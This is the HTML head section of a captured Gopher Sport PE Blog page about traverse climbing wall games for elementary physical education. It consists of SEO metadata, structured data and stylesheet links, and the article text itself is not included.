

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/
body_size: 31303
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Creative Climbing Wall Games for Physical Education</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans&#038;display=swap" /></noscript>
<meta name="description" content="Explore fun and safe traverse wall activities for elementary PE. Learn essential safety tips and creative climbing wall games to keep students engaged and active in physical education."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Creative Climbing Wall Games for Physical Education" />
<meta property="og:description" content="Explore fun and safe traverse wall activities for elementary PE. Learn essential safety tips and creative climbing wall games to keep students engaged and active in physical education." />
<meta property="og:url" content="https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/" />
<meta property="og:site_name" content="PE Blog – Read &amp; Discuss Current PE Topics" />
<meta property="article:publisher" content="https://www.facebook.com/gophersport" />
<meta property="article:section" content="Activities" />
<meta property="og:updated_time" content="2024-10-22T09:31:33-05:00" />
<meta property="og:image" content="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg" />
<meta property="og:image:secure_url" content="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="PE traverse wall games" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-02T08:25:42-06:00" />
<meta property="article:modified_time" content="2024-10-22T09:31:33-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Creative Climbing Wall Games for Physical Education" />
<meta name="twitter:description" content="Explore fun and safe traverse wall activities for elementary PE. Learn essential safety tips and creative climbing wall games to keep students engaged and active in physical education." />
<meta name="twitter:site" content="@gophersport" />
<meta name="twitter:creator" content="@gophersport" />
<meta name="twitter:image" content="https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Valeri Cheseldine" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://blog.gophersport.com/#organization","name":"Gopher Sport","url":"https://blog.gophersport.com","sameAs":["https://www.facebook.com/gophersport","https://twitter.com/gophersport"],"logo":{"@type":"ImageObject","@id":"https://blog.gophersport.com/#logo","url":"https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png","contentUrl":"https://blog.gophersport.com/wp-content/uploads/2020/07/PE-Blog-Logo1-compressor.png","caption":"Gopher Sport","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://blog.gophersport.com/#website","url":"https://blog.gophersport.com","name":"Gopher Sport","publisher":{"@id":"https://blog.gophersport.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg","url":"https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg","width":"1200","height":"675","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.gophersport.com","name":"PE Blog"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/","name":"Traverse Wall Basics &#038; Activities for Elementary Physical Education"}}]},{"@type":"WebPage","@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/#webpage","url":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/","name":"Creative Climbing Wall Games for Physical Education","datePublished":"2022-02-02T08:25:42-06:00","dateModified":"2024-10-22T09:31:33-05:00","isPartOf":{"@id":"https://blog.gophersport.com/#website"},"primaryImageOfPage":{"@id":"https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/#breadcrumb"}},{"@type":"Person","@id":"https://blog.gophersport.com/author/valeri-cheseldine/","name":"Valeri Cheseldine","description":"Read physical education teaching tips, activity ideas and more written by .","url":"https://blog.gophersport.com/author/valeri-cheseldine/","image":{"@type":"ImageObject","@id":"https://blog.gophersport.com/wp-content/uploads/2021/11/Valeri-96x96.jpeg","url":"https://blog.gophersport.com/wp-content/uploads/2021/11/Valeri-96x96.jpeg","caption":"Valeri Cheseldine","inLanguage":"en-US"},"worksFor":{"@id":"https://blog.gophersport.com/#organization"}},{"@type":"Article","headline":"Creative Climbing Wall Games for Physical Education","keywords":"PE traverse wall games","datePublished":"2022-02-02T08:25:42-06:00","dateModified":"2024-10-22T09:31:33-05:00","author":{"@id":"https://blog.gophersport.com/author/valeri-cheseldine/","name":"Valeri Cheseldine"},"publisher":{"@id":"https://blog.gophersport.com/#organization"},"description":"Explore fun and safe traverse wall activities for elementary PE. Learn essential safety tips and creative climbing wall games to keep students engaged and active in physical education.","name":"Creative Climbing Wall Games for Physical Education","@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/#richSnippet","isPartOf":{"@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/#webpage"},"image":{"@id":"https://blog.gophersport.com/wp-content/uploads/2022/02/g-87342-ULTRAVERSETraverseClimbingWalls.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Feed" href="https://blog.gophersport.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Comments Feed" href="https://blog.gophersport.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PE Blog – Read &amp; Discuss Current PE Topics &raquo; Traverse Wall Basics &#038; Activities for Elementary Physical Education Comments Feed" href="https://blog.gophersport.com/traverse-wall-basics-activities-for-elementary-physical-education/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.gophersport.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://blog.gophersport.com/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://blog.gophersport.com/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://blog.gophersport.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' media='all' />
<style id='wpdreams-asl-basic-inline-css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 100px;
						height: 100px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: auto;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						.asl_r.asl_w {
							width: 400px;
						}
					
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
						@media only screen and (min-width: 641px) and (max-width: 1024px) {
							.asl_r.asl_w {
								width: auto;
							}
						}
					
						@media only screen and (max-width: 640px) {
							.asl_r.asl_w {
								width: auto;
							}
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://blog.gophersport.com/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=4.13.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://blog.gophersport.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.47.0' media='all' />
<link rel='stylesheet' id='elementor-post-14185-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-14185.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.35.0-dev2' media='all' />
<link rel='stylesheet' id='elementor-post-16843-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-16843.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='elementor-post-24115-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-24115.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='elementor-post-18700-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-18700.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='elementor-post-40909-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/css/post-40909.css?ver=1769440181' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='player-buttons-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/player-buttons.css?ver=4.8' media='all' />
<link rel='stylesheet' id='bar-ui-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/bar-ui.css?ver=4.8' media='all' />
<link rel='stylesheet' id='model-ui-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/jquery.modal.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='popover-css-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/jquery.webui-popover.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='jquery-reveal-css-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/reveal.css?ver=4.8' media='all' />
